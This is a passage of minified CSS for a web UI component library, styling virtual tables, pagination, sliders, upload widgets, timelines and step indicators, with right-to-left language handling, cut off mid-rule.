.bn-virtual-table-cell-fix-start-last:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)):after{left:-1px}.bn-virtual-table-wrapper-ping-end .bn-virtual-table-cell-fix-end-first:before{transform:translateX(calc(-100%*var(--transform-direction)));box-shadow:inset calc(-5px*var(--transform-direction))0 12px -4px var(--color-Line)}.bn-virtual-table-wrapper-ping-end .bn-virtual-table-cell-fix-end-first:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))):before{left:-1px}.bn-virtual-table-wrapper-ping-end .bn-virtual-table-cell-fix-end-first:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))):before{left:-1px}.bn-virtual-table-wrapper-ping-end .bn-virtual-table-cell-fix-end-first:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))):before{left:-1px}.bn-virtual-table-wrapper-ping-end .bn-virtual-table-cell-fix-end-first:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)):before{right:-1px}.bn-virtual-table-wrapper-ping-end .bn-virtual-table-cell-fix-end-first:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)):before{right:-1px}.bn-virtual-table-wrapper-ping-end .bn-virtual-table-cell-fix-end-first:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)):before{right:-1px}.bn-virtual-table-wrapper-rtl{--transform-direction:-1}.bn-virtual-table-header{background-color:var(--color-BasicBg);color:var(--color-TertiaryText);border-bottom:1px solid var(--color-Line);align-items:center;font-size:12px;font-weight:400;line-height:18px;display:flex}.bn-virtual-table-row{background-color:var(--color-BasicBg);border-bottom:1px solid var(--color-Line);align-items:center;display:flex}.bn-virtual-table-row:hover{background-color:var(--color-Vessel)}.bn-virtual-table-row-expanded{background-color:var(--color-BasicBg);display:flex}.bn-virtual-table-row-expanded-content{position:-webkit-sticky;position:sticky;overflow:auto}.bn-virtual-table-row-expanded-content:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){left:0}.bn-virtual-table-row-expanded-content:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){left:0}.bn-virtual-table-row-expanded-content:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){left:0}.bn-virtual-table-row-expanded-content:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){right:0}.bn-virtual-table-row-expanded-content:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){right:0}.bn-virtual-table-row-expanded-content:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){right:0}.bn-virtual-table-cell{background-color:inherit;align-items:center;height:100%;display:flex}.bn-virtual-table-cell:not(.bn-virtual-table-cell-expand){--table-horizontal-padding:16px;--table-horizontal-padding-ends:16px;padding:0 var(--table-horizontal-padding);flex-grow:1}.bn-virtual-table-cell:not(.bn-virtual-table-cell-expand):first-child{-webkit-padding-start:var(--table-horizontal-padding-ends)}.bn-virtual-table-cell:not(.bn-virtual-table-cell-expand):first-child:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-left:var(--table-horizontal-padding-ends)}.bn-virtual-table-cell:not(.bn-virtual-table-cell-expand):first-child:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-left:var(--table-horizontal-padding-ends)}.bn-virtual-table-cell:not(.bn-virtual-table-cell-expand):first-child:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-left:var(--table-horizontal-padding-ends)}.bn-virtual-table-cell:not(.bn-virtual-table-cell-expand):first-child:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-right:var(--table-horizontal-padding-ends)}.bn-virtual-table-cell:not(.bn-virtual-table-cell-expand):first-child:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-right:var(--table-horizontal-padding-ends)}.bn-virtual-table-cell:not(.bn-virtual-table-cell-expand):first-child:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-right:var(--table-horizontal-padding-ends)}.bn-virtual-table-cell:not(.bn-virtual-table-cell-expand):last-child{-webkit-padding-end:var(--table-horizontal-padding-ends)}.bn-virtual-table-cell:not(.bn-virtual-table-cell-expand):last-child:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:var(--table-horizontal-padding-ends)}.bn-virtual-table-cell:not(.bn-virtual-table-cell-expand):last-child:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:var(--table-horizontal-padding-ends)}.bn-virtual-table-cell:not(.bn-virtual-table-cell-expand):last-child:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:var(--table-horizontal-padding-ends)}.bn-virtual-table-cell:not(.bn-virtual-table-cell-expand):last-child:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:var(--table-horizontal-padding-ends)}.bn-virtual-table-cell:not(.bn-virtual-table-cell-expand):last-child:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:var(--table-horizontal-padding-ends)}.bn-virtual-table-cell:not(.bn-virtual-table-cell-expand):last-child:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:var(--table-horizontal-padding-ends)}.bn-virtual-table-cell-expand{z-index:1;justify-content:center;position:-webkit-sticky;position:sticky}.bn-virtual-table-cell-expand:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){left:0}.bn-virtual-table-cell-expand:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){left:0}.bn-virtual-table-cell-expand:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){left:0}.bn-virtual-table-cell-expand:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){right:0}.bn-virtual-table-cell-expand:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){right:0}.bn-virtual-table-cell-expand:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){right:0}.bn-virtual-table-cell-expand-icon{cursor:pointer;font-size:20px}.bn-pagination{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;grid-gap:var(--space-2xs);align-items:center;gap:var(--space-2xs);color:var(--color-SecondaryText);display:inline-flex}.bn-pagination-prev,.bn-pagination-next{cursor:pointer;color:var(--color-IconNormal);font-size:16px;display:inline-flex}.bn-pagination-prev.disabled,.bn-pagination-next.disabled{cursor:not-allowed;color:var(--color-Line)}.bn-pagination-items{grid-gap:var(--space-2xs);gap:var(--space-2xs);display:inline-flex}.bn-pagination-item{min-width:28px;height:28px;padding:0 var(--space-4xs);cursor:pointer;border-radius:var(--radii-s);color:var(--color-SecondaryText);justify-content:center;align-items:center;font-size:14px;font-weight:400;line-height:20px;text-decoration:none;display:inline-flex}.bn-pagination-item.abbreviate{cursor:default}.bn-pagination-item.active{color:var(--color-PrimaryText);background-color:var(--color-Line);font-size:14px;font-weight:500;line-height:22px}@media only screen and (min-width:768px){.bn-pagination-item:not(.abbreviate):hover{color:var(--color-PrimaryText);background-color:var(--color-Line)}}.bn-swiper{width:100%;height:100%;position:relative;overflow:hidden}.bn-swiper-wrapper{width:100%;height:100%;display:flex}.bn-swiper-item{flex:none;width:100%;height:100%}.bn-swiper.vertical>.bn-swiper-wrapper{flex-direction:column}.bn-breadcrumb{grid-row-gap:var(--space-3xs);align-items:center;row-gap:var(--space-3xs);grid-column-gap:var(--space-2xs);-moz-column-gap:var(--space-2xs);column-gap:var(--space-2xs);padding-right:var(--space-2xs);display:flex}.bn-breadcrumb-list{grid-row-gap:var(--space-3xs);align-items:center;row-gap:var(--space-3xs);grid-column-gap:var(--space-2xs);-moz-column-gap:var(--space-2xs);column-gap:var(--space-2xs);margin:0;padding:0;list-style:none;display:flex}.bn-breadcrumb-separator{color:var(--color-Line);flex:none;font-size:24px;display:inline-flex}.bn-breadcrumb-item{text-overflow:ellipsis;white-space:nowrap;cursor:pointer;min-width:60px;color:var(--color-TertiaryText);font-size:14px;font-weight:400;line-height:22px;overflow:hidden}.bn-breadcrumb-item.active{cursor:text;color:var(--color-PrimaryText);font-size:14px;font-weight:500;line-height:20px}.bn-breadcrumb-item.disabled{cursor:not-allowed;color:var(--color-DisableText)}.bn-breadcrumb-link{color:inherit;text-decoration:none}@media only screen and (min-width:768px){.bn-breadcrumb-item{font-size:14px;font-weight:400;line-height:20px}.bn-breadcrumb-item.active{font-size:14px;font-weight:500;line-height:22px}.bn-breadcrumb-item:hover:not(.disabled):not(.active){color:var(--color-TextLink);font-size:14px;font-weight:500;line-height:22px}}.bn-emptyState{grid-gap:var(--space-2xs);align-items:center;gap:var(--space-2xs);flex-direction:column;display:flex}.bn-emptyState-icon{font-size:96px}.bn-emptyState.data-size-small .bn-emptyState-icon{font-size:64px}.bn-emptyState-content{color:var(--color-TertiaryText);font-size:14px;font-weight:500;line-height:22px}.bn-thumbnail{border-radius:var(--radii-xs);border:1px solid var(--color-Line);flex-direction:column;width:177px;min-height:92px;display:inline-flex;overflow:hidden}.bn-thumbnail.data-error .bn-thumbnail-file-name{color:var(--color-Error)}.bn-thumbnail-file{margin-left:var(--space-2xs);flex-direction:column;display:flex}.bn-thumbnail-file-prefix{flex:none;display:inline-flex}.bn-thumbnail-file-wrapper{width:100%;padding:var(--space-s);background:var(--color-BasicBg);flex:1;display:flex}.bn-thumbnail-file-wrapper .bn-svg{color:var(--color-IconNormal);font-size:36px}.bn-thumbnail-file-name{color:var(--color-SecondaryText);font-size:14px;font-weight:400;line-height:22px}.bn-thumbnail-file-caption{color:var(--color-DisableText);font-size:12px;font-weight:400;line-height:16px}.bn-thumbnail-secure{text-overflow:ellipsis;white-space:nowrap;font-size:12px;font-weight:400;line-height:16px;overflow:hidden}.bn-thumbnail-secure-prefix{flex:none;display:inline-flex}.bn-thumbnail-secure-wrapper{grid-gap:var(--space-2xs);align-items:center;gap:var(--space-2xs);width:100%;color:var(--color-RedGreenBgText);background:var(--color-DisableText);padding:var(--space-2xs)var(--space-m);flex:none;display:flex}.bn-thumbnail-secure-wrapper .bn-svg{color:var(--color-RedGreenBgText);font-size:16px}.bn-timeline-item{color:var(--color-PrimaryText);flex-direction:column;min-height:44px;padding-left:17px;font-size:16px;font-weight:500;line-height:24px;display:flex;position:relative}.bn-timeline-item:not(:last-of-type){padding-bottom:var(--space-m);min-height:66px}.bn-timeline-item:last-of-type.ending{min-height:0}.bn-timeline-item:last-of-type.ending .bn-timeline-item-tail{display:none}.bn-timeline-item:last-of-type .bn-timeline-item-tail{bottom:55%}.bn-timeline-item-ind{z-index:2;border-radius:var(--radii-circle);border:2px solid var(--color-PrimaryYellow);background-color:var(--color-PrimaryYellow);width:9px;height:9px;position:absolute;top:0;left:0;transform:translateY(6px)}.bn-timeline-item-ind.hollow{background-color:var(--color-BasicBg)}.bn-timeline-item-tail{border-left:1px solid var(--color-Line);position:absolute;top:9px;bottom:0;left:4px;transform:translateY(6px)}.bn-timeline-item-tail.dashed{border-left-style:dashed}.bn-timeline-item-desc{margin-top:var(--space-5xs);color:var(--color-TertiaryText);font-size:12px;font-weight:500;line-height:16px}.bn-timeline-item-rtl{padding-left:auto;padding-right:17px}.bn-timeline-item-rtl .bn-timeline-item-ind{left:auto;right:0}.bn-timeline-item-rtl .bn-timeline-item-tail{left:auto;right:4px}@media only screen and (min-width:768px){.bn-timeline-item{font-size:14px;font-weight:500;line-height:20px}.bn-timeline-item-ind,.bn-timeline-item-tail{transform:translateY(4px)}.bn-timeline-item-desc{font-size:14px;font-weight:400;line-height:20px}}.bn-slider-ticks{grid-gap:var(--space-4xs);gap:var(--space-4xs);display:flex}.bn-slider-ticks__steps{grid-gap:var(--space-2xs);gap:var(--space-2xs);width:100%}.bn-slider-ticks__steps .bn-slider-ticks-tick{width:100%}.bn-slider-ticks__steps .bn-slider-ticks-tick.finish{background-color:var(--color-PrimaryText)}.bn-slider-ticks-tick{background-color:var(--color-Line);cursor:pointer;width:8px;height:3px}.bn-slider-ticks-tick.active{background-color:var(--color-PrimaryText)}.bn-slider-ticks.data-dir-vertical{flex-direction:column}.bn-slider-ticks.data-dir-vertical .bn-slider-ticks-tick{width:3px;height:11px}.bn-slider-color-wrapper{justify-content:center;align-items:center;display:flex;position:relative}.bn-slider-color-track{border-radius:var(--radii-s);background:linear-gradient(90deg,rgba(32,38,48,0),#202630);height:10px;margin:1px 6px;position:absolute;left:0;right:0}.bn-slider-color-input{z-index:2;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background-color:transparent;flex:1}.bn-slider-color-input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;background:var(--color-RedGreenBgText);width:12px;height:12px;box-shadow:var(--shadow-shadow2);cursor:pointer;border-radius:100%;transform:translateY(-1px)}.bn-slider-color-input[type=range]::-webkit-slider-runnable-track{cursor:pointer;height:10px;margin:1px 0}.bn-slider-color-input[type=range]::-moz-range-thumb{background:var(--color-RedGreenBgText);width:12px;height:12px;box-shadow:var(--shadow-shadow2);cursor:pointer;border:none;border-radius:100%}.bn-slider-color-input[type=range]::-moz-range-track{cursor:pointer;height:10px;margin:1px 0}.bn-slider-color-input[type=range]::-ms-thumb{background:var(--color-RedGreenBgText);width:12px;height:12px;box-shadow:var(--shadow-shadow2);cursor:pointer;border:none;border-radius:100%}.bn-slider-color-input[type=range]::-ms-track{cursor:pointer;color:transparent;background:0 0;border-color:transparent;height:10px;margin:1px 0}.bn-slider-color-input[type=range]::-ms-fill-lower{background:0 0}.bn-slider-color-input[type=range]::-ms-fill-upper{background:0 0}.bn-slider{z-index:2;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background-color:transparent;flex:1;margin:10px 0;position:relative}.bn-slider-wrapper{display:flex;position:relative}.bn-slider-track{background:var(--color-InputLine);height:1px;display:flex;position:absolute;top:calc(50% - .5px);left:5px;right:5px;transform:translate(0)}.bn-slider-track-thumb{z-index:1;background:var(--color-PrimaryText);position:absolute;top:0;bottom:0;left:0;right:0}.bn-slider-track-step{z-index:2;grid-gap:var(--space-3xs);align-items:center;gap:var(--space-3xs);color:var(--color-SecondaryText);flex-direction:column;font-size:12px;font-weight:400;line-height:18px;display:flex;position:absolute;top:-2.5px;transform:translate(-50%)}.bn-slider-track-step-dot{background:var(--color-BasicBg);border:1px solid var(--color-InputLine);border-radius:1px;width:6px;height:6px;transform:rotate(-45deg)}.bn-slider-track-step.active .bn-slider-track-step-dot{border-color:var(--color-PrimaryText);background:var(--color-PrimaryText)}.bn-slider-track-step:not(.disabled) .bn-slider-track-step-mark{cursor:pointer}.bn-slider-track-step.disabled{color:var(--color-InputLine)}.bn-slider-track-number{z-index:3;padding:0 var(--space-4xs);border-radius:var(--radii-xs);color:var(--color-CardBg);background-color:var(--color-PrimaryText);font-size:10px;font-weight:400;line-height:16px;position:absolute;bottom:9px;transform:translate(-50%)}.bn-slider-track-rtl .bn-slider-track-step,.bn-slider-track-rtl .bn-slider-track-number{transform:translate(50%)}.bn-slider-track-rtl .bn-slider-track-thumb{left:auto;right:0}.bn-slider::-webkit-slider-thumb{cursor:pointer;-webkit-appearance:none;background:var(--color-BasicBg);border:1px solid var(--color-PrimaryText);border-radius:1px;width:10px;height:10px;transform:translate(0)rotate(-45deg)}.bn-slider::-webkit-slider-runnable-track{cursor:pointer;background:0 0;width:100%;height:10px}.bn-slider::-moz-range-thumb{cursor:pointer;background:var(--color-BasicBg);border:1px solid var(--color-PrimaryText);border-radius:1px;width:10px;height:10px;transform:translate(0)rotate(-45deg)}.bn-slider::-moz-range-track{cursor:pointer;background:0 0;width:100%;height:10px}.bn-slider::-ms-thumb{cursor:pointer;background:var(--color-BasicBg);border:1px solid var(--color-PrimaryText);border-radius:1px;width:10px;height:10px;transform:translate(0)rotate(-45deg)}.bn-slider::-ms-track{cursor:pointer;color:transparent;background:0 0;border-color:transparent;width:100%;height:10px}.bn-slider::-ms-fill-lower{background:0 0}.bn-slider::-ms-fill-upper{background:0 0}@media only screen and (min-width:768px){.bn-slider::-webkit-slider-thumb{box-shadow:0 0 0 .5px var(--color-PrimaryText)}.bn-slider::-moz-range-thumb{box-shadow:0 0 0 .5px var(--color-PrimaryText)}.bn-slider::-ms-thumb{box-shadow:0 0 0 .5px var(--color-PrimaryText)}.bn-slider-track-number{font-size:12px;font-weight:400;line-height:18px}}.bn-upload{cursor:pointer;grid-gap:var(--space-4xs);align-items:center;gap:var(--space-4xs);border-radius:var(--radii-m);min-height:32px;color:var(--color-PrimaryText);border:1px solid var(--color-Line);padding:var(--space-2xs)var(--space-m);display:inline-flex}.bn-upload.data-initial.bn-upload:active{border:1px solid var(--color-PrimaryYellow)}.bn-upload.data-waiting,.bn-upload.data-success,.bn-upload.data-error{grid-gap:var(--space-s);gap:var(--space-s);padding:var(--space-2xs)var(--space-s)}.bn-upload.data-waiting .bn-upload-icon,.bn-upload.data-success .bn-upload-icon,.bn-upload.data-error .bn-upload-icon{font-size:24px}.bn-upload.data-waiting .bn-spinner{fill:var(--color-BtnBg);stroke:var(--color-BtnBg);font-size:24px;transform:scale(.8)}.bn-upload.data-waiting .bn-spinner circle{stroke-width:3.5px}.bn-upload.data-error{border:1px solid var(--color-Error)}.bn-upload.data-error .bn-upload-filename{color:var(--color-Error)}.bn-upload__primary.data-size-large{min-height:40px;padding:var(--space-xs)var(--space-m)}.bn-upload__primary.data-size-large.data-waiting,.bn-upload__primary.data-size-large.data-success,.bn-upload__primary.data-size-large.data-error{padding:var(--space-s)}.bn-upload__primary.data-size-large.data-waiting .bn-upload-icon,.bn-upload__primary.data-size-large.data-success .bn-upload-icon,.bn-upload__primary.data-size-large.data-error .bn-upload-icon,.bn-upload__primary.data-size-large.data-waiting .bn-spinner{font-size:48px}.bn-upload__square{border:1px solid var(--color-Line);grid-gap:var(--space-4xs);justify-content:center;gap:var(--space-4xs);flex-direction:column;width:164px;height:164px;position:relative}.bn-upload__square.data-waiting,.bn-upload__square.data-success,.bn-upload__square.data-error{grid-gap:var(--space-4xs);gap:var(--space-4xs)}.bn-upload__square.data-waiting .bn-upload-icon,.bn-upload__square.data-success .bn-upload-icon,.bn-upload__square.data-error .bn-upload-icon,.bn-upload__square.data-waiting .bn-spinner{font-size:48px}.bn-upload__square .bn-upload-icon{color:var(--color-PrimaryText);font-size:24px}.bn-upload__square .bn-upload-image{width:100%;height:auto}.bn-upload__square .bn-upload-trigger{color:var(--color-PrimaryText)}.bn-upload__square .bn-upload-filename{text-overflow:ellipsis;white-space:nowrap;min-width:auto;max-width:90%;overflow:hidden}.bn-upload__square .bn-upload-delete{z-index:2;position:absolute;top:8px;right:8px}.bn-upload-icon{width:1em;height:1em;color:var(--color-PrimaryText);justify-content:center;align-items:center;font-size:16px;display:flex}.bn-upload-image{width:24px;height:24px}.bn-upload-trigger{font-size:14px;font-weight:400;line-height:22px}.bn-upload-retry{margin-top:var(--space-4xs);height:24px;color:var(--color-PrimaryText);background-color:var(--color-Line);padding-left:var(--space-2xs);padding-right:var(--space-2xs);border-radius:var(--radii-s);justify-content:center;align-items:center;font-size:12px;font-weight:500;line-height:18px;display:flex}.bn-upload-filename{min-width:120px;font-size:14px;font-weight:400;line-height:22px}.bn-upload-delete{color:var(--color-IconNormal);font-size:20px}.bn-upload-rtl{direction:rtl}.bn-upload-rtl.bn-upload__square .bn-upload-delete{left:0;right:auto}@media only screen and (min-width:768px){.bn-upload.data-initial.bn-upload:hover{border:1px solid var(--color-PrimaryYellow)}}.bn-step{grid-gap:var(--space-xs);gap:var(--space-xs);flex-direction:column;flex:1;display:flex;position:relative}.bn-step__primary.data-status-progress .bn-step-ind{color:var(--color-BasicBg);background-color:var(--color-PrimaryText)}.bn-step__primary.data-status-progress .bn-step-content{color:var(--color-PrimaryText)}.bn-step__primary.data-status-finish .bn-step-ind,.bn-step__primary.data-status-finish .bn-step-tail,.bn-step__primary__highlight-all.data-status-highlight-all .bn-step-ind,.bn-step__primary__highlight-all.data-status-highlight-all .bn-step-tail{color:var(--color-BasicBg);background-color:var(--color-PrimaryText)}.bn-step__primary__highlight-all.data-status-highlight-all .bn-step-content{color:var(--color-PrimaryText)}.bn-step__primary:last-of-type .bn-step-tail{display:none}.bn-step__primary .bn-step-ind{z-index:2;width:16px;height:16px;color:var(--color-DisableText);background-color:var(--color-Line);transition-property:background-color;transition-timing-function:linear;transition-duration:var(--animation-duration-fast);border-radius:3px;flex:none;justify-content:center;align-items:center;font-size:12px;font-weight:500;line-height:18px;display:flex;position:relative;transform:rotate(45deg)}.bn-step__primary .bn-step-ind .bn-svg{font-size:12px}.bn-step__primary .bn-step-ind .data-ind-icon{justify-content:center;align-items:center;display:flex;transform:rotate(-45deg)}.bn-step__primary .bn-step-content{color:var(--color-SecondaryText);width:110px}.bn-step__primary .bn-step-tail{background-color:var(--color-Line);height:2px;transition-property:background-color;transition-timing-function:linear;transition-duration:var(--animation-duration-fast);position:absolute;top:7px;left:0;right:16px;transform:translate(16px)}.bn-step__primary__normal .bn-step-ind{border-radius:unset;width:8px;height:8px;transform:rotate(45deg)}.bn-step__primary__normal .bn-step-tail{top:3px;right:8px;transform:translate(8px)}.bn-step__primary__normal .bn-step-content-title{font-size:14px;font-weight:500;line-height:20px}.bn-step__primary__normal .bn-step-content-desc{color:var(--color-SecondaryText);font-size:12px;font-weight:400;line-height:16px}.bn-step__primary__normal .bn-step-content-action{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;color:var(--color-TextLink);cursor:pointer;margin-top:0;font-size:12px;font-weight:500;line-height:16px}.bn-step__primary__normal:not(.data-type-dynamic) .bn-step-ind,.bn-step__primary__normal:not(.data-type-dynamic) .bn-step-tail{background-color:var(--color-DisableText)}.bn-step__primary__normal:not(.data-type-dynamic) .bn-step-content{color:var(--color-PrimaryText)}.bn-step__primary__normal.data-type-dynamic{--bn-step-content-height:32px}.bn-step__primary__normal.data-type-dynamic.data-status-progress .bn-step-ind{transform:rotate(45deg)scale(1.25)}.bn-step__arrow{padding:0}.bn-step__arrow.data-status-progress .bn-step-ind{color:var(--color-TextOnYellow)}.bn-step__arrow.data-status-progress .bn-step-ind:before,.bn-step__arrow.data-status-progress .bn-step-ind:after{background-color:var(--color-BtnBg)}.bn-step__arrow.data-status-progress .bn-step-content,.bn-step__arrow.data-status-progress .bn-step-content-desc{color:var(--color-PrimaryText)}.bn-step__arrow:first-of-type.data-status-progress .bn-step-ind{background-image:linear-gradient(to right,var(--color-BtnBg),transparent)}.bn-step__arrow:first-of-type .bn-step-ind{background-image:linear-gradient(to right,var(--color-Line),transparent);border-radius:2px 0 0 2px}.bn-step__arrow .bn-step-ind{z-index:2;width:100%;height:32px;color:var(--color-SecondaryText);border-radius:2px;flex:none;justify-content:center;align-items:center;font-size:16px;font-weight:500;line-height:24px;display:flex;position:relative}.bn-step__arrow .bn-step-ind:before{content:"";z-index:-1;pointer-events:none;background-color:var(--color-Line);border-radius:2px 2px 2px 